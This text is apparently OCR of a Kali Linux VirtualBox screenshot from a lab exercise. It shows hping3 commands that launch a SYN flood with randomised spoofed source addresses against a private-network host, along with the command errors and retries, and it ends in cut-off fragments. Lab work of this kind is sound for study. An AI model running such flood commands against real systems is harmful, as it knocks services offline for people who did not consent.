 KaliLinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S -p 80 --flood 192.168.185.223
kali@kali: ~
File Actions Edit View Help
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:a6:1e:08 brd ff:ff:ff:ff:ff:ff
inet 192.168.185.251/24 brd 192.168.185.255 scope global dynamic noprefixroute eth0
valid_lft 2090sec preferred_lft 2090sec
inet6 2409:40f0:163:4967:fc6a:b001:aa1c:1d5e/64 scope global temporary dynamic
valid_lft 7031sec preferred_lft 7031sec
inet6 2409:40f0:163:4967:a00:27ff:fea6:1e08/64 scope global dynamic mngtmpaddr noprefixroute
valid_lft 7031sec preferred_lft 7031sec
inet6 fe80::a00:27ff:fea6:1e08/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ hping3 -S -p 80 --flood --rand-sorce 192.168.185.223
hping3: unrecognized option `--rand-sorce'
Try hping3 --help
┌──(kali㉿kali)-[~]
└─$ hping3 -S -p 80 --flood --rand-source 192.168.185.223
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S -p 80 --flood --rand-source 192.168.185.223
[sudo] password for kali:
HPING 192.168.185.223 (eth0 192.168.185.223): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
NU
are able to he